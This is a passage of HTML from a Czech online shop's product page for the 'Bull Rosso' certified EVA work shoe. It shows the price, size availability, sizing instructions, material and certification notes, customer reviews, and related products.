                        <li class="cms-page" id="cms-page-14">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/stranka/14-aktualni-informace" data-depth="1"
                                                          >
                                Aktuální informace
              </a>
                          </li>
                              
                        <li class="cms-page" id="cms-page-39">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/stranka/39-proc-nosit-obuv-peter-legwood" data-depth="1"
                                                          >
                                Proč nosit obuv Peter Legwood
              </a>
                          </li>
                              
                        <li class="cms-page" id="cms-page-38">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/stranka/38-jak-spravne-vybrat-velikost" data-depth="1"
                                                          >
                                Jak správně vybrat velikost
              </a>
                          </li>
                              
                        <li class="cms-page" id="cms-page-37">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/stranka/37-doprava-a-platba" data-depth="1"
                                                          >
                                Doprava a platba
              </a>
                          </li>
                              
                        <li class="cms-page" id="cms-page-36">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/stranka/36-vraceni-zbozi-a-reklamace" data-depth="1"
                                                          >
                                Vrácení zboží a reklamace
              </a>
                          </li>
                              
                        <li class="cms-page" id="cms-page-26">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/stranka/26-nejcastejsi-dotazy" data-depth="1"
                                                          >
                                Nejčastější dotazy
              </a>
                          </li>
                              
                        <li class="cms-page" id="cms-page-22">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/stranka/22-material" data-depth="1"
                                                          >
                                Certifikáty
              </a>
                          </li>
                              
                        <li class="cms-page" id="cms-page-23">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/stranka/23-ochrana-osobnich-udaju" data-depth="1"
                                                          >
                                Ochrana osobních údajů
              </a>
                          </li>
              </ul>
    
                                  </div>
                          </li>
                                                        
                        <li class="cms-category" id="cms-category-4">
                                          <a
                      class="dropdown-item"
                      href="#" data-depth="0"
                                            data-target="#top_sub_menu_3172" data-toggle="collapse"               >
                                                    <span class="float-xs-right hidden-lg-up">
                        <span data-target="#top_sub_menu_3172" data-toggle="collapse" class="navbar-toggler collapse-icons">
                          <i class="material-icons add">&#xE313;</i>
                          <i class="material-icons remove">&#xE316;</i>
                        </span>
                      </span>
                                Reference
              </a>
                              <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_3172">
                                      
          <ul class="top-menu"  data-depth="1">
                              
                        <li class="cms-page" id="cms-page-1">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/stranka/1-kdo-nosi-pl" data-depth="1"
                                                          >
                                Kdo také nosí Peter Legwood
              </a>
                          </li>
                                                        
                        <li class="cms-page" id="cms-page-11">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="/napsali-o-nas" data-depth="1"
                                                          >
                                Napsali o nás
              </a>
                          </li>
                              
                        <li class="cms-page" id="cms-page-15">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/stranka/15-peter-legwood-v-mediich" data-depth="1"
                                                          >
                                Peter Legwood v médiích
              </a>
                          </li>
                              
                        <li class="cms-page" id="cms-page-19">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/stranka/19-fotografie-od-zakazniku" data-depth="1"
                                                          >
                                Fotografie od zákazníků
              </a>
                          </li>
                              
                        <li class="cms-page" id="cms-page-29">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/stranka/29-zdravotnici" data-depth="1"
                                                          >
                                Zdravotníci
              </a>
                          </li>
                              
                        <li class="cms-page" id="cms-page-43">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/stranka/43-odmena-za-recenzi" data-depth="1"
                                                          >
                                Odměna za recenzi
              </a>
                          </li>
              </ul>
    
                                  </div>
                          </li>
                                                        
                        <li class="cms-category" id="cms-category-5">
                                          <a
                      class="dropdown-item"
                      href="#" data-depth="0"
                                            data-target="#top_sub_menu_72877" data-toggle="collapse"               >
                                                    <span class="float-xs-right hidden-lg-up">
                        <span data-target="#top_sub_menu_72877" data-toggle="collapse" class="navbar-toggler collapse-icons">
                          <i class="material-icons add">&#xE313;</i>
                          <i class="material-icons remove">&#xE316;</i>
                        </span>
                      </span>
                                Spolupráce
              </a>
                              <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_72877">
                                      
          <ul class="top-menu"  data-depth="1">
                              
                        <li class="cms-page" id="cms-page-12">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/stranka/12-podporujeme" data-depth="1"
                                                          >
                                Podporujeme
              </a>
                          </li>
                              
                        <li class="cms-page" id="cms-page-13">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/stranka/13-ambasadori" data-depth="1"
                                                          >
                                Ambasadoři
              </a>
                          </li>
                              
                        <li class="cms-page" id="cms-page-17">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/stranka/17-kariera" data-depth="1"
                                                          >
                                Kariéra
              </a>
                          </li>
                              
                        <li class="cms-page" id="cms-page-20">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/stranka/20-chci-se-stat-prodejcem" data-depth="1"
                                                          >
                                Chci se stát prodejcem
              </a>
                          </li>
                              
                        <li class="cms-page" id="cms-page-34">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/stranka/34-affiliate-program" data-depth="1"
                                                          >
                                Affiliate program
              </a>
                          </li>
              </ul>
    
                                  </div>
                          </li>
                              
                        <li class="link" id="lnk-blog">
                                          <a
                      class="dropdown-item"
                      href="https://peterlegwood.cz/blog" data-depth="0"
                                                          >
                                Blog
              </a>
                          </li>
                              
                        <li class="link" id="lnk-kontakt">
                                          <a
                      class="dropdown-item"
                      href="/stranka/18-kontakt" data-depth="0"
                                                          >
                                Kontakt
              </a>
                          </li>
              </ul>
    
    <div class="clearfix"></div>
</div>
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//peterlegwood.cz/vyhledavani">
	<form method="get" action="//peterlegwood.cz/vyhledavani">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Hledat v katalogu" aria-label="Vyhledávání">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
      <span class="hidden-xl-down">Vyhledávání</span>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//peterlegwood.cz/module/ps_shoppingcart/ajax">
    <div class="header">
              <span class="cart-products-total">0,00 Kč</span>
          </div>
  </div>
</div>

    </div>
  </div>
  <div id="mobile_top_menu_wrapper" class="row hidden-lg-up" style="display:none;">
    <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
    <div class="menu-bottom">
     <div class="menu-bottom__phone">
                       <a href="tel:+420778063477">+420 778 063 477</a>
              <span>(PO - PÁ 7:30 - 16:00)</span>

     </div>
      <div class="menu-bottom__email">
        <a href="mailto:info@peterlegwood.cz">info@peterlegwood.cz</a>

      </div>
    </div>
  </div>
</div>
        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

      <section id="wrapper">
        <div class="container">
        
                      
              <nav data-depth="4" class="breadcrumb">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
    
              
                                          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://peterlegwood.cz/">
              <span itemprop="name">Domů</span>
            </a>
            <meta itemprop="position" content="1">
          </li>
        
              
                                          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://peterlegwood.cz/21-panske">
              <span itemprop="name">Pánské</span>
            </a>
            <meta itemprop="position" content="2">
          </li>
        
              
                                          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://peterlegwood.cz/32-bull-vaq">
              <span itemprop="name">Bull</span>
            </a>
            <meta itemprop="position" content="3">
          </li>
        
              
                                          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://peterlegwood.cz/bull-vaq/30-66562-bull-rosso.html#/velikost-40/barva-rosso_cervena">
              <span itemprop="name">Bull Rosso</span>
            </a>
            <meta itemprop="position" content="4">
          </li>
        
          
  </ol>
</nav>
            
          
          <div class="row">
          

          
  <section id="main" class="col-xs-12" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://peterlegwood.cz/bull-vaq/30-66562-bull-rosso.html#/46-velikost-40/75-barva-rosso_cervena">

    <div class="mobile-product-header hidden-lg-up">
      
        
          <h1 class="h1 product-title" itemprop="name">Bull Rosso</h1>
        
      
      
          <div class="product-prices">
    
          

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/OutOfStock"/>
        <meta itemprop="priceCurrency" content="CZK">

        <div class="current-price">
          <span class="price" itemprop="price" content="1495">1 495,00 Kč</span>
          <span class="tax-label">s DPH</span>


          <p class="product-without-taxes">1 235,54 Kč bez DPH</p>
        </div>
      </div>
    

    
          

    
          

    
          

    

  </div>
      
    </div>

    <div class="row">
      <div class="product-images col-md-7 col-lg-8 col-xl-9">
        
          
            
              <div class="images-container">
  <div class="row">
    <div class="hidden-md-down col-lg-2">
      
        <div class="js-qv-mask mask product-thumbnails-wrapper">
          <button type="button" data-role="none" class="slick-prev slick-arrow" aria-label="Previous" role="button" style="display: inline-block;">Previous</button>
          <ul class="product-thumbnails js-qv-product-images">
                          <li class="thumb-container">
                <img
                        class="thumb js-thumb "
                        data-image-medium-src="https://peterlegwood.cz/483-medium_default/bull-rosso.jpg"
                        data-image-large-src="https://peterlegwood.cz/483-pe_big_product/bull-rosso.jpg"
                        src="https://peterlegwood.cz/483-home_default/bull-rosso.jpg"
                        alt="001"
                        title="001"
                        width="100"
                        itemprop="image"
                >
              </li>
                          <li class="thumb-container">
                <img
                        class="thumb js-thumb  selected "
                        data-image-medium-src="https://peterlegwood.cz/881-medium_default/bull-rosso.jpg"
                        data-image-large-src="https://peterlegwood.cz/881-pe_big_product/bull-rosso.jpg"
                        src="https://peterlegwood.cz/881-home_default/bull-rosso.jpg"
                        alt="Obrázek"
                        title="Obrázek"
                        width="100"
                        itemprop="image"
                >
              </li>
                          <li class="thumb-container">
                <img
                        class="thumb js-thumb "
                        data-image-medium-src="https://peterlegwood.cz/71-medium_default/bull-rosso.jpg"
                        data-image-large-src="https://peterlegwood.cz/71-pe_big_product/bull-rosso.jpg"
                        src="https://peterlegwood.cz/71-home_default/bull-rosso.jpg"
                        alt="002"
                        title="002"
                        width="100"
                        itemprop="image"
                >
              </li>
                          <li class="thumb-container">
                <img
                        class="thumb js-thumb "
                        data-image-medium-src="https://peterlegwood.cz/484-medium_default/bull-rosso.jpg"
                        data-image-large-src="https://peterlegwood.cz/484-pe_big_product/bull-rosso.jpg"
                        src="https://peterlegwood.cz/484-home_default/bull-rosso.jpg"
                        alt="003"
                        title="003"
                        width="100"
                        itemprop="image"
                >
              </li>
                          <li class="thumb-container">
                <img
                        class="thumb js-thumb "
                        data-image-medium-src="https://peterlegwood.cz/73-medium_default/bull-rosso.jpg"
                        data-image-large-src="https://peterlegwood.cz/73-pe_big_product/bull-rosso.jpg"
                        src="https://peterlegwood.cz/73-home_default/bull-rosso.jpg"
                        alt="004"
                        title="004"
                        width="100"
                        itemprop="image"
                >
              </li>
                          <li class="thumb-container">
                <img
                        class="thumb js-thumb "
                        data-image-medium-src="https://peterlegwood.cz/485-medium_default/bull-rosso.jpg"
                        data-image-large-src="https://peterlegwood.cz/485-pe_big_product/bull-rosso.jpg"
                        src="https://peterlegwood.cz/485-home_default/bull-rosso.jpg"
                        alt="005"
                        title="005"
                        width="100"
                        itemprop="image"
                >
              </li>
                      </ul>
          <button type="button" data-role="none" class="slick-next slick-arrow" aria-label="Next" role="button" style="display: inline-block;">Next</button>
        </div>
      
    </div>
    <div class="col-xs-12 col-lg-10">
      
        <div id="product-gallery" class="product-cover">
                      <a href="https://peterlegwood.cz/483/bull-rosso.jpg" data-pswp-width="1600" data-pswp-height="1600" class="product-cover__image" style="position: relative;">
                <img
                        class="thumb"
                        src="https://peterlegwood.cz/483/bull-rosso.jpg"
                        alt="001"
                        title="001"
                        itemprop="image"
                >
                <i class="material-icons zoom-in">search</i>
            </a>
                      <a href="https://peterlegwood.cz/881/bull-rosso.jpg" data-pswp-width="1600" data-pswp-height="1600" class="product-cover__image" style="position: relative;">
                <img
                        class="thumb"
                        src="https://peterlegwood.cz/881/bull-rosso.jpg"
                        alt="Obrázek"
                        title="Obrázek"
                        itemprop="image"
                >
                <i class="material-icons zoom-in">search</i>
            </a>
                      <a href="https://peterlegwood.cz/71/bull-rosso.jpg" data-pswp-width="1600" data-pswp-height="1600" class="product-cover__image" style="position: relative;">
                <img
                        class="thumb"
                        src="https://peterlegwood.cz/71/bull-rosso.jpg"
                        alt="002"
                        title="002"
                        itemprop="image"
                >
                <i class="material-icons zoom-in">search</i>
            </a>
                      <a href="https://peterlegwood.cz/484/bull-rosso.jpg" data-pswp-width="1600" data-pswp-height="1600" class="product-cover__image" style="position: relative;">
                <img
                        class="thumb"
                        src="https://peterlegwood.cz/484/bull-rosso.jpg"
                        alt="003"
                        title="003"
                        itemprop="image"
                >
                <i class="material-icons zoom-in">search</i>
            </a>
                      <a href="https://peterlegwood.cz/73/bull-rosso.jpg" data-pswp-width="1600" data-pswp-height="1600" class="product-cover__image" style="position: relative;">
                <img
                        class="thumb"
                        src="https://peterlegwood.cz/73/bull-rosso.jpg"
                        alt="004"
                        title="004"
                        itemprop="image"
                >
                <i class="material-icons zoom-in">search</i>
            </a>
                      <a href="https://peterlegwood.cz/485/bull-rosso.jpg" data-pswp-width="1600" data-pswp-height="1600" class="product-cover__image" style="position: relative;">
                <img
                        class="thumb"
                        src="https://peterlegwood.cz/485/bull-rosso.jpg"
                        alt="005"
                        title="005"
                        itemprop="image"
                >
                <i class="material-icons zoom-in">search</i>
            </a>
          


        </div>
      
    </div>
  </div>
</div>

            

          
        

        
                  

      </div>
      <div class="product-info col-md-5 col-lg-4 col-xl-3">
        <div class="hidden-lg-down">
          
            
              <h1 class="h1 product-title" itemprop="name">Bull Rosso</h1>
            
          
          
              <div class="product-prices">
    
          

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/OutOfStock"/>
        <meta itemprop="priceCurrency" content="CZK">

        <div class="current-price">
          <span class="price" itemprop="price" content="1495">1 495,00 Kč</span>
          <span class="tax-label">s DPH</span>


          <p class="product-without-taxes">1 235,54 Kč bez DPH</p>
        </div>
      </div>
    

    
          

    
          

    
          

    

  </div>
          
        </div>

        <div class="product-information">
          
          <div class="product-actions">
            
              <form action="https://peterlegwood.cz/kosik" method="post" id="add-to-cart-or-refresh">
                <input type="hidden" name="token" value="1b754d8d3c75b3c4449d956347bfbe57">
                <input type="hidden" name="id_product" value="30" id="product_page_product_id">
                <input type="hidden" name="id_customization" value="0"
                       id="product_customization_id">

                <div class="product-note">
                  <label>Poznámka:</label>
                  <input type="text" maxlength="512" name="product_note" value="" />
                </div>

                
                  <div class="product-variants">
          <div class="clearfix product-variants-item group-id-1">
      <span class="control-label">Velikost</span>
              <ul id="group_1">
                      <li class="input-container float-xs-left">
                              <label>
                  <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="41">
                  <span class="radio-label">
                  35
                </span>
                </label>
                          </li>
                      <li class="input-container float-xs-left">
                              <label>
                  <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="42">
                  <span class="radio-label">
                  36
                </span>
                </label>
                          </li>
                      <li class="input-container float-xs-left">
                              <label>
                  <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="43">
                  <span class="radio-label">
                  37
                </span>
                </label>
                          </li>
                      <li class="input-container float-xs-left">
                              <span class="radio-label out-of-stock" data-toggle="tooltip" data-placement="bottom" title="Dostupnost: čekáme na termín od výrobce">38</span>
                          </li>
                      <li class="input-container float-xs-left">
                              <span class="radio-label out-of-stock" data-toggle="tooltip" data-placement="bottom" title="Dostupnost: čekáme na termín od výrobce">39</span>
                          </li>
                      <li class="input-container float-xs-left">
                              <span class="radio-label out-of-stock" data-toggle="tooltip" data-placement="bottom" title="Dostupnost: čekáme na termín od výrobce">40</span>
                          </li>
                      <li class="input-container float-xs-left">
                              <span class="radio-label out-of-stock" data-toggle="tooltip" data-placement="bottom" title="Dostupnost: čekáme na termín od výrobce">41</span>
                          </li>
                      <li class="input-container float-xs-left">
                              <label>
                  <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="48">
                  <span class="radio-label">
                  42
                </span>
                </label>
                          </li>
                      <li class="input-container float-xs-left">
                              <span class="radio-label out-of-stock" data-toggle="tooltip" data-placement="bottom" title="Dostupnost: čekáme na termín od výrobce">43</span>
                          </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item group-id-2">
      <span class="control-label">Barva</span>
              <ul id="group_2">
                      <li class="float-xs-left input-container">
              <label>
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="75" checked="checked">
                <span
                  class="color" style="background-color: #E01024"                                   ><span class="sr-only">Rosso - červená</span></span>
              </label>
            </li>
                  </ul>
          </div>
      </div>
                

                
                                  

                
                  <section class="product-discounts">
  </section>
                

                
                  <div class="product-add-to-cart">
      
      <div class="product-quantity clearfix">
        <div class="qty w-100">
          <div class="row">
            <div class="col-xs-6 col-sm-4">
              <span>Počet</span>
            </div>
            <div class="col-xs-6 col-sm-8">
              <input
                      type="number"
                      name="qty"
                      id="quantity_wanted"
                      value="1"
                      class="input-group"
                      min="1"
                      aria-label="Počet"
              >
            </div>
          </div>
        </div>

        <div class="product-availability">
          <div class="row">
            <div class="col-xs-6 col-sm-4">
              <span>Dostupnost</span>
            </div>
            <div class="col-xs-6 col-sm-8">
              <div id="product-availability">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  
                                                  
                                                                              <span class="product-unavailable">Nyní nelze koupit</span>
                                                  </div>
            </div>
          </div>
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                          disabled
                      >
            Přidat do košíku
          </button>
        </div>

        
      </div>
    


    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
                

                
                                  

                
                  <div class="product-additional-info">
      <div class="wrap_allert">
        <p class="buttons_bottom_block"><a class="btn btn-tertiary" href="#" id="wishlist_button" onclick="return false;">
                                    <span class="material-icons">
        favorite_border
        </span>
                                Přidat k oblíbeným</a></p>

        <div class="allert_note">přihlaste se prosím
            <p class="login_links">
                <a class="inline" href="https://peterlegwood.cz/muj-ucet">Přihlásit se</a> | <a class="inline" href="https://peterlegwood.cz/muj-ucet">registrace</a>
            </p>
        </div>

    </div>

<section class="ws_modal ws_fade hidden">
    <div class="ws_modal_backdrop"></div>
    <div class="ws_modal_dialog">
        <div class="ws_modal_content">
            Produkt byl přidán do oblíbených.
        </div>
        <button class="ws_modal_close" type="button"><span class="visually-hidden">X</span></button>
    </div>
</section>

      <div class="social-sharing">
      <ul>
                  <li class="facebook">
            <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpeterlegwood.cz%2Fbull-vaq%2F30-bull-rosso.html" class="text-hide" title="Sdílet" target="_blank">Sdílet</a>
          </li>
                  <li class="twitter">
            <a href="https://twitter.com/intent/tweet?text=Bull+Rosso https%3A%2F%2Fpeterlegwood.cz%2Fbull-vaq%2F30-bull-rosso.html" class="text-hide" title="Tweet" target="_blank">Tweet</a>
          </li>
                  <li class="pinterest">
            <a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fpeterlegwood.cz%2F881%2Fbull-rosso.jpg&amp;url=https%3A%2F%2Fpeterlegwood.cz%2Fbull-vaq%2F30-bull-rosso.html" class="text-hide" title="Pinterest" target="_blank">Pinterest</a>
          </li>
              </ul>
    </div>
  

</div>
                

                                
              </form>
            
          </div>
        </div>
      </div>
    </div>

    <div class="row">
      <div class="product-description col-xs-12 col-xl-6">
        <h2 class="product-description__title">Popis produktu</h2>
        <P>Ideální celoroční certifikovaná obuv založená na patentovaném systému AEQUOS. Je velmi často používána jako pracovní obuv (ve zdravotnictví, školství apod.). Splňuje požadavky normy ISO 20347. Tento model je dodáván ve velikostech č. 35 až 43.</P>
      </div>
      <div class="col-xs-12 col-xl-6">
        
        
          <div class="tabs">
            <ul class="nav nav-tabs" role="tablist">
              <li class="nav-item">
                <a
                        class="nav-link active"
                        data-toggle="tab"
                        href="#how-choose"
                        role="tab"
                        aria-controls="how-choose"
                        >Jak správně vybrat velikost</a>
              </li>
              <li class="nav-item">
                <a
                        class="nav-link"
                        data-toggle="tab"
                        href="#material"
                        role="tab"
                        aria-controls="material"
                        >Materiál</a>
              </li>
                            <li class="nav-item">
                <a
                        class="nav-link"
                        data-toggle="tab"
                        href="#reviews"
                        role="tab"
                        aria-controls="reviews"
                        >Recenze</a>
              </li>
            </ul>

            <div class="tab-content" id="tab-content">
              <div class="tab-pane fade active in" id="how-choose" role="tabpanel">
                <p>Výrobky Peter Legwood můžete nakoupit jak na eshopu tak v našich partnerských prodejnách, kde si obuv můžete nejen vyzkoušet, ale odborný personál vám ji upraví přímo na míru podle vašeho chodidla.</p>
<p><strong>Pro správný výběr doporučujeme:</strong></p>
<ul>
<li>Po výběru modelu a barvy přidejte do košíku vaši obvyklou velikost obuvi.</li>
<li>Změřte obě chodidla v milimetrech dle obrázku níže.</li>
<li>Uveďte velikost obou chodidel v milimetrech do poznámky.</li>
<li>Velikosti u obuvi jsou pouze orientační. Vybíráme na základě vámi uvedeného rozměru chodidel v milimetrech.</li>
</ul>
<p><strong>Jak správně změřit velikost chodidel?</strong></p>
<table>
<tbody>
<tr>
<td valign="top">
<p>Vždy se měří levá i pravá noha. Měření provádíme vestoje.</p>
<p>Obě nohy nemusí být stejně dlouhé, vždy proto měřte obě chodidla. Naše nohy jsou večer větší a širší než ráno, proto měřte až odpoledne nebo večer.</p>
<p>Pomocí (nejlépe) svinovacího kovového metru jednoduše zjistíme přímou délku chodidla v milimetrech. Důležité při tomto měření je, aby se pata jemně dotýkala např. zdi či jiné kolmice.</p>
<p>V objednávce vždy uvádějte velikost obou chodidel v milimetrech do poznámky. Děkujeme.</p>
</td>
<td valing="top"><img src="/img/cms/mereni_chodidla_400x300_1.png" alt="Mereni-chodidel" width="400" height="300" border="1" /></td>
</tr>
</tbody>
</table>
<p></p>
<p>Obuv Peter Legwood je upravitelná na míru pomocí horkovzdušné pistole. Úpravu provádí pouze vyškolený personál v prodejnách Peter Legwood. Díky této úpravě vám budou boty držet perfektně na noze.</p>
              </div>

              <div class="tab-pane fade in" id="material" role="tabpanel">
                <p>Obuv značky Peter Legwood je vyrobena z tzv. EVA směsi. Jedná se o velmi lehký netoxický, antibakteriální materiál nezatěžující životní prostředí. Tento materiál umožňuje dlouhodobé používání obuvi díky jeho optimálním fyzikálně-mechanickým vlastnostem.</p>
<p>Certifikát:</p>
<p><a href="/img/cms/certifikaty/smes-levirex.pdf" target="_blank" rel="noopener"><img src="/img/cms/certifikaty/smes-levirex-nahled.jpg" alt="Směs levirex certifikace" width="167" height="225" /></a></p>
<p></p>
<p>Obuv Peter Legwood Bull splňuje požadavky normy UNI EN ISO 20347:2022 jako pracovní obuv.</p>
<p>Certifikát:</p>
<p><a href="/img/cms/certifikaty/Bull%20preklad.pdf" target="_blank" rel="noopener"></a><a href="https://peterlegwood.cz/img/cms/certifikaty/Certifikat PDF s prekladem_1.pdf" target="_blank" rel="noopener"><img src="https://peterlegwood.cz/img/cms/certifikaty/Certifikat_IT_23.jpg" width="150" height="225" /></a></p>
              </div>

              
                              

              <div class="tab-pane fade in" id="reviews" role="tabpanel">
                <div id="product_testimonials_tab">
  <!--Normal View-->
  <div class="product-testimonials-items">
          <div class="product-testimonial-item">
        <p class="product-testimonial-item__message">Doporučuje obchod 100 % *****
Možnost vyzvednutí po vyzkoušení a úpravě. Ochotná a příjemná prodavačka, velikost jsem změnila na místě dle potřeby, po nahřátí a úpravě dobře padnou 
12.2025</p>
        <p class="product-testimonial-item__customer">Kamila V. z Heureky</p>
      </div>
          <div class="product-testimonial-item">
        <p class="product-testimonial-item__message">...do práce a teď i na doma..jsou boží a nevím, co je to bolest nohou:)
3.2022</p>
        <p class="product-testimonial-item__customer">Zuzana T.</p>
      </div>
          <div class="product-testimonial-item">
        <p class="product-testimonial-item__message">Jsem revmatik. Díky těmto botám se mi ulevilo od bolesti zad a tím se ulevilo i kloubům ❤️</p>
        <p class="product-testimonial-item__customer">Lucie T.</p>
      </div>
          <div class="product-testimonial-item">
        <p class="product-testimonial-item__message">Mám dvoje a už nechci nosit nic jinýho...nejluxusnější &quot;botky&quot; co jsem kdy na noze měla. Jako kadeřnice stojím na nohou i 12h denně a od tý doby co je mám mě nebolí nohy. Fakt pecka

26. 10. 2017 </p>
        <p class="product-testimonial-item__customer">Simča V.</p>
      </div>
      </div>
  <!--End Normal View-->
</div>

              </div>

            </div>
          </div>
        
      </div>
    </div>
    
    <div class="product-footer">
                      <div data-elementor-type="content" data-elementor-id="7020101" class="elementor elementor-7020101" data-elementor-settings="[]">
            <div class="elementor-inner">
                <div class="elementor-section-wrap">
                            <section class="elementor-element elementor-element-6ad93c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="6ad93c5" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-b7aa082 elementor-column elementor-col-100 elementor-top-column" data-id="b7aa082" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-5973410 elementor-widget elementor-widget-heading" data-id="5973410" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <h2 class="elementor-heading-title elementor-size-default">Mohlo by se vám také líbit</h2>        </div>
                </div>
                <div class="elementor-element elementor-element-4c0bd2f elementor-widget elementor-widget-product-grid" data-id="4c0bd2f" data-element_type="widget" data-widget_type="product-grid.default">
                <div class="elementor-widget-container">
        <div class="elementor-product-grid">
  <article class="product-miniature js-product-miniature" data-id-product="108" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://peterlegwood.cz/krem-na-chodidla/108-pecujici-krem-na-chodidla-chz.html" class="thumbnail product-thumbnail">
            <img
              src="https://peterlegwood.cz/808-home_default/pecujici-krem-na-chodidla-chz.jpg"
              alt="krem1"
              data-full-size-image-url="https://peterlegwood.cz/808-pe_lightbox_size/pecujici-krem-na-chodidla-chz.jpg"
            />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://peterlegwood.cz/krem-na-chodidla/108-pecujici-krem-na-chodidla-chz.html">Pečující krém na chodidla</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Cena</span>
              <span itemprop="price" class="price">199,00 Kč</span>

              

              
            </div>
                  

        
          
        
      </div>

      



    </div>
  </article>


  <article class="product-miniature js-product-miniature" data-id-product="128" data-id-product-attribute="66793" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://peterlegwood.cz/damske/128-66793-evolution-2-white-s.html" class="thumbnail product-thumbnail">
            <img
              src="https://peterlegwood.cz/911-home_default/evolution-2-white-s.jpg"
              alt="Obrázek"
              data-full-size-image-url="https://peterlegwood.cz/911-pe_lightbox_size/evolution-2-white-s.jpg"
            />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://peterlegwood.cz/damske/128-66793-evolution-2-white-s.html">Evolution 2 White S</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Cena</span>
              <span itemprop="price" class="price">3 490,00 Kč</span>

              

              
            </div>
                  

        
          
        
      </div>

        <div class="product-combinations-wrapper">
    <div class="product-combinations">
      <div class="row">
                              <div class="product-combination">
                              <a href="https://peterlegwood.cz/damske/128-66793-evolution-2-white-s.html#/43-velikost-37">37</a>
                          </div>
                                        <div class="product-combination">
                              <a href="https://peterlegwood.cz/damske/128-66794-evolution-2-white-s.html#/44-velikost-38">38</a>
                          </div>
                                        <div class="product-combination">
                              <a href="https://peterlegwood.cz/damske/128-66795-evolution-2-white-s.html#/45-velikost-39">39</a>
                          </div>
                                        <div class="product-combination">
                              <a href="https://peterlegwood.cz/damske/128-66796-evolution-2-white-s.html#/46-velikost-40">40</a>
                          </div>
                                        <div class="product-combination">
                              <a href="https://peterlegwood.cz/damske/128-66797-evolution-2-white-s.html#/47-velikost-41">41</a>
                          </div>
                                        <div class="product-combination">
                              <a href="https://peterlegwood.cz/damske/128-66798-evolution-2-white-s.html#/48-velikost-42">42</a>
                          </div>
                        </div>
    </div>
  </div>




    </div>
  </article>


  <article class="product-miniature js-product-miniature" data-id-product="88" data-id-product-attribute="66505" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://peterlegwood.cz/ponozky/88-66505-antibakterialni-ponozky-aop.html" class="thumbnail product-thumbnail">
            <img
              src="https://peterlegwood.cz/788-home_default/antibakterialni-ponozky-aop.jpg"
              alt="Obrázek"
